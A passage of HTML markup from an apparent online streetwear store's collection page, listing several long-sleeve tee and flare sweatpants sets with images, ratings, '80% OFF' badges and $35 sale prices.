                  data-product-url="/products/global-motorsport-long-sleeve-t-shirt"
                >
                  Pick Your Size
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9882032832793" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Global Motorsport Long-Sleeve T-Shirt &amp;amp; Flare Sweatpants Full Set"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9882032832793"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9882032832793" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top right"><span
              id="Badge-template--25674662609177__main-collection-product-grid-9882032832793"
              class="badge badge--bottom-left color-accent-2"
            >
              80%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 2;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//369losangeles.com/cdn/shop/files/Natural_Born_Long-Sleeve_T-Shirt_65a8ebd5-9355-4eea-81db-8818b84438f1.jpg?v=1759281723&width=165 165w,//369losangeles.com/cdn/shop/files/Natural_Born_Long-Sleeve_T-Shirt_65a8ebd5-9355-4eea-81db-8818b84438f1.jpg?v=1759281723&width=360 360w,//369losangeles.com/cdn/shop/files/Natural_Born_Long-Sleeve_T-Shirt_65a8ebd5-9355-4eea-81db-8818b84438f1.jpg?v=1759281723&width=533 533w,//369losangeles.com/cdn/shop/files/Natural_Born_Long-Sleeve_T-Shirt_65a8ebd5-9355-4eea-81db-8818b84438f1.jpg?v=1759281723&width=720 720w,//369losangeles.com/cdn/shop/files/Natural_Born_Long-Sleeve_T-Shirt_65a8ebd5-9355-4eea-81db-8818b84438f1.jpg?v=1759281723 810w
                "
                src="//369losangeles.com/cdn/shop/files/Natural_Born_Long-Sleeve_T-Shirt_65a8ebd5-9355-4eea-81db-8818b84438f1.jpg?v=1759281723&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Natural Born Long-Sleeve T-Shirt &amp; Flare Sweatpants Full Set"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="810"
                height="810"
              >
              
<img
                  srcset="//369losangeles.com/cdn/shop/files/MockupLongsleeveFrontcopy.jpg?v=1759281723&width=165 165w,//369losangeles.com/cdn/shop/files/MockupLongsleeveFrontcopy.jpg?v=1759281723&width=360 360w,//369losangeles.com/cdn/shop/files/MockupLongsleeveFrontcopy.jpg?v=1759281723&width=533 533w,//369losangeles.com/cdn/shop/files/MockupLongsleeveFrontcopy.jpg?v=1759281723&width=720 720w,//369losangeles.com/cdn/shop/files/MockupLongsleeveFrontcopy.jpg?v=1759281723 800w
                  "
                  src="//369losangeles.com/cdn/shop/files/MockupLongsleeveFrontcopy.jpg?v=1759281723&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt="luxury streetwear brand based"
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/natural-born-long-sleeve-t-shirt"
                id="StandardCardNoMediaLink-template--25674662609177__main-collection-product-grid-9834523263257"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25674662609177__main-collection-product-grid-9834523263257 NoMediaStandardBadge-template--25674662609177__main-collection-product-grid-9834523263257"
              >
                Natural Born Long-Sleeve T-Shirt &amp; Flare Sweatpants Full Set
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge-template--25674662609177__main-collection-product-grid-9834523263257"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <span class='nowrap'>80% OFF</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25674662609177__main-collection-product-grid-9834523263257"
            
          >
            <a
              href="/products/natural-born-long-sleeve-t-shirt"
              id="CardLink-template--25674662609177__main-collection-product-grid-9834523263257"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25674662609177__main-collection-product-grid-9834523263257 Badge-template--25674662609177__main-collection-product-grid-9834523263257"
            >
              Natural Born Long-Sleeve T-Shirt &amp; Flare Sweatpants Full Set
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9834523263257" data-rating="5.0" data-raters="2"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $35.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $35.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $180.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9834523263257">
                <button
                  id="quick-add-template--25674662609177__main-collection-product-grid9834523263257-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--secondary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25674662609177__main-collection-product-grid9834523263257-submit title-template--25674662609177__main-collection-product-grid-9834523263257"
                  data-product-url="/products/natural-born-long-sleeve-t-shirt"
                >
                  Pick Your Size
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9834523263257" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Natural Born Long-Sleeve T-Shirt &amp;amp; Flare Sweatpants Full Set"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9834523263257"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9834523263257" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top right"><span
              id="Badge-template--25674662609177__main-collection-product-grid-9834523263257"
              class="badge badge--bottom-left color-accent-2"
            >
              80%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 3;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//369losangeles.com/cdn/shop/files/fullset_29eda6da-4bea-43c6-b42f-bfc0414a49df.jpg?v=1756890678&width=165 165w,//369losangeles.com/cdn/shop/files/fullset_29eda6da-4bea-43c6-b42f-bfc0414a49df.jpg?v=1756890678&width=360 360w,//369losangeles.com/cdn/shop/files/fullset_29eda6da-4bea-43c6-b42f-bfc0414a49df.jpg?v=1756890678&width=533 533w,//369losangeles.com/cdn/shop/files/fullset_29eda6da-4bea-43c6-b42f-bfc0414a49df.jpg?v=1756890678&width=720 720w,//369losangeles.com/cdn/shop/files/fullset_29eda6da-4bea-43c6-b42f-bfc0414a49df.jpg?v=1756890678 800w
                "
                src="//369losangeles.com/cdn/shop/files/fullset_29eda6da-4bea-43c6-b42f-bfc0414a49df.jpg?v=1756890678&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Woodland Camo Double-Layer Long-Sleeve T-Shirt &amp; Stripe Fleece Sweatpants Full Set"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//369losangeles.com/cdn/shop/files/MockupRealisticFront_fc70b965-d73d-4bf4-8114-1d90e1457366.jpg?v=1756890678&width=165 165w,//369losangeles.com/cdn/shop/files/MockupRealisticFront_fc70b965-d73d-4bf4-8114-1d90e1457366.jpg?v=1756890678&width=360 360w,//369losangeles.com/cdn/shop/files/MockupRealisticFront_fc70b965-d73d-4bf4-8114-1d90e1457366.jpg?v=1756890678&width=533 533w,//369losangeles.com/cdn/shop/files/MockupRealisticFront_fc70b965-d73d-4bf4-8114-1d90e1457366.jpg?v=1756890678&width=720 720w,//369losangeles.com/cdn/shop/files/MockupRealisticFront_fc70b965-d73d-4bf4-8114-1d90e1457366.jpg?v=1756890678 800w
                  "
                  src="//369losangeles.com/cdn/shop/files/MockupRealisticFront_fc70b965-d73d-4bf4-8114-1d90e1457366.jpg?v=1756890678&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt="luxury streetwear brand based"
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/woodland-jersey-flare-sweatpants-set-1"
                id="StandardCardNoMediaLink-template--25674662609177__main-collection-product-grid-9064632418585"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25674662609177__main-collection-product-grid-9064632418585 NoMediaStandardBadge-template--25674662609177__main-collection-product-grid-9064632418585"
              >
                Woodland Camo Double-Layer Long-Sleeve T-Shirt &amp; Stripe Fleece Sweatpants Full Set
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge-template--25674662609177__main-collection-product-grid-9064632418585"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <span class='nowrap'>80% OFF</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25674662609177__main-collection-product-grid-9064632418585"
            
          >
            <a
              href="/products/woodland-jersey-flare-sweatpants-set-1"
              id="CardLink-template--25674662609177__main-collection-product-grid-9064632418585"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25674662609177__main-collection-product-grid-9064632418585 Badge-template--25674662609177__main-collection-product-grid-9064632418585"
            >
              Woodland Camo Double-Layer Long-Sleeve T-Shirt &amp; Stripe Fleece Sweatpants Full Set
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9064632418585" data-rating="4.8" data-raters="115"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $35.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $35.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $180.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9064632418585">
                <button
                  id="quick-add-template--25674662609177__main-collection-product-grid9064632418585-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--secondary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25674662609177__main-collection-product-grid9064632418585-submit title-template--25674662609177__main-collection-product-grid-9064632418585"
                  data-product-url="/products/woodland-jersey-flare-sweatpants-set-1"
                >
                  Pick Your Size
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9064632418585" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Woodland Camo Double-Layer Long-Sleeve T-Shirt &amp;amp; Stripe Fleece Sweatpants Full Set"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9064632418585"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9064632418585" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top right"><span
              id="Badge-template--25674662609177__main-collection-product-grid-9064632418585"
              class="badge badge--bottom-left color-accent-2"
            >
              80%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 4;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//369losangeles.com/cdn/shop/files/fullmockup_9bae8fd7-afe9-47ad-a270-956c30d64be9.jpg?v=1756890135&width=165 165w,//369losangeles.com/cdn/shop/files/fullmockup_9bae8fd7-afe9-47ad-a270-956c30d64be9.jpg?v=1756890135&width=360 360w,//369losangeles.com/cdn/shop/files/fullmockup_9bae8fd7-afe9-47ad-a270-956c30d64be9.jpg?v=1756890135&width=533 533w,//369losangeles.com/cdn/shop/files/fullmockup_9bae8fd7-afe9-47ad-a270-956c30d64be9.jpg?v=1756890135&width=720 720w,//369losangeles.com/cdn/shop/files/fullmockup_9bae8fd7-afe9-47ad-a270-956c30d64be9.jpg?v=1756890135 800w
                "
                src="//369losangeles.com/cdn/shop/files/fullmockup_9bae8fd7-afe9-47ad-a270-956c30d64be9.jpg?v=1756890135&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Snake Long-Sleeve T-Shirt &amp; Flare Sweatpants Full Set"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//369losangeles.com/cdn/shop/files/MockupFront_ce39226f-88ef-4d95-b627-dbb26623263e.jpg?v=1756890135&width=165 165w,//369losangeles.com/cdn/shop/files/MockupFront_ce39226f-88ef-4d95-b627-dbb26623263e.jpg?v=1756890135&width=360 360w,//369losangeles.com/cdn/shop/files/MockupFront_ce39226f-88ef-4d95-b627-dbb26623263e.jpg?v=1756890135&width=533 533w,//369losangeles.com/cdn/shop/files/MockupFront_ce39226f-88ef-4d95-b627-dbb26623263e.jpg?v=1756890135&width=720 720w,//369losangeles.com/cdn/shop/files/MockupFront_ce39226f-88ef-4d95-b627-dbb26623263e.jpg?v=1756890135 800w
                  "
                  src="//369losangeles.com/cdn/shop/files/MockupFront_ce39226f-88ef-4d95-b627-dbb26623263e.jpg?v=1756890135&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt="luxury streetwear brand based"
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/snake-long-sleeve-t-shirt-flare-sweatpants-full-set"
                id="StandardCardNoMediaLink-template--25674662609177__main-collection-product-grid-9486161510681"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25674662609177__main-collection-product-grid-9486161510681 NoMediaStandardBadge-template--25674662609177__main-collection-product-grid-9486161510681"
              >
                Snake Long-Sleeve T-Shirt &amp; Flare Sweatpants Full Set
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge-template--25674662609177__main-collection-product-grid-9486161510681"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <span class='nowrap'>80% OFF</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25674662609177__main-collection-product-grid-9486161510681"
            
          >
            <a
              href="/products/snake-long-sleeve-t-shirt-flare-sweatpants-full-set"
              id="CardLink-template--25674662609177__main-collection-product-grid-9486161510681"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25674662609177__main-collection-product-grid-9486161510681 Badge-template--25674662609177__main-collection-product-grid-9486161510681"
            >
              Snake Long-Sleeve T-Shirt &amp; Flare Sweatpants Full Set
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9486161510681" data-rating="4.8" data-raters="32"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $35.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $35.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $180.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9486161510681">
                <button
                  id="quick-add-template--25674662609177__main-collection-product-grid9486161510681-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--secondary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25674662609177__main-collection-product-grid9486161510681-submit title-template--25674662609177__main-collection-product-grid-9486161510681"
                  data-product-url="/products/snake-long-sleeve-t-shirt-flare-sweatpants-full-set"
                >
                  Pick Your Size
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9486161510681" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Snake Long-Sleeve T-Shirt &amp;amp; Flare Sweatpants Full Set"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9486161510681"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9486161510681" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top right"><span
              id="Badge-template--25674662609177__main-collection-product-grid-9486161510681"
              class="badge badge--bottom-left color-accent-2"
            >
              80%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 5;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//369losangeles.com/cdn/shop/files/spiderset.jpg?v=1756890216&width=165 165w,//369losangeles.com/cdn/shop/files/spiderset.jpg?v=1756890216&width=360 360w,//369losangeles.com/cdn/shop/files/spiderset.jpg?v=1756890216&width=533 533w,//369losangeles.com/cdn/shop/files/spiderset.jpg?v=1756890216&width=720 720w,//369losangeles.com/cdn/shop/files/spiderset.jpg?v=1756890216 800w
                "
                src="//369losangeles.com/cdn/shop/files/spiderset.jpg?v=1756890216&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Spider Full Zip Hoodie &amp; Flare Sweatpants Full Set"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/spider-hoodie-flare-sweatpants-set"
                id="StandardCardNoMediaLink-template--25674662609177__main-collection-product-grid-8917621375257"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25674662609177__main-collection-product-grid-8917621375257 NoMediaStandardBadge-template--25674662609177__main-collection-product-grid-8917621375257"
              >
                Spider Full Zip Hoodie &amp; Flare Sweatpants Full Set
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge-template--25674662609177__main-collection-product-grid-8917621375257"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <span class='nowrap'>80% OFF</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25674662609177__main-collection-product-grid-8917621375257"
            
          >
            <a
              href="/products/spider-hoodie-flare-sweatpants-set"
              id="CardLink-template--25674662609177__main-collection-product-grid-8917621375257"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25674662609177__main-collection-product-grid-8917621375257 Badge-template--25674662609177__main-collection-product-grid-8917621375257"
            >
              Spider Full Zip Hoodie &amp; Flare Sweatpants Full Set
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8917621375257" data-rating="4.8" data-raters="50"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $35.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $35.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $180.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-8917621375257">
                <button
                  id="quick-add-template--25674662609177__main-collection-product-grid8917621375257-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--secondary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25674662609177__main-collection-product-grid8917621375257-submit title-template--25674662609177__main-collection-product-grid-8917621375257"
                  data-product-url="/products/spider-hoodie-flare-sweatpants-set"
                >
                  Pick Your Size
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-8917621375257" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Spider Full Zip Hoodie &amp;amp; Flare Sweatpants Full Set"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-8917621375257"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-8917621375257" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top right"><span
              id="Badge-template--25674662609177__main-collection-product-grid-8917621375257"
              class="badge badge--bottom-left color-accent-2"
            >
              80%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 6;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//369losangeles.com/cdn/shop/files/Untitled_design_2_ae4edc99-4519-4bc8-a48b-df36aa319f5e.jpg?v=1756889112&width=165 165w,//369losangeles.com/cdn/shop/files/Untitled_design_2_ae4edc99-4519-4bc8-a48b-df36aa319f5e.jpg?v=1756889112&width=360 360w,//369losangeles.com/cdn/shop/files/Untitled_design_2_ae4edc99-4519-4bc8-a48b-df36aa319f5e.jpg?v=1756889112&width=533 533w,//369losangeles.com/cdn/shop/files/Untitled_design_2_ae4edc99-4519-4bc8-a48b-df36aa319f5e.jpg?v=1756889112&width=720 720w,//369losangeles.com/cdn/shop/files/Untitled_design_2_ae4edc99-4519-4bc8-a48b-df36aa319f5e.jpg?v=1756889112 800w
                "
                src="//369losangeles.com/cdn/shop/files/Untitled_design_2_ae4edc99-4519-4bc8-a48b-df36aa319f5e.jpg?v=1756889112&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Fear Is The Mind Killer T-Shirt &amp; Black Bandana Shorts Full Set"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
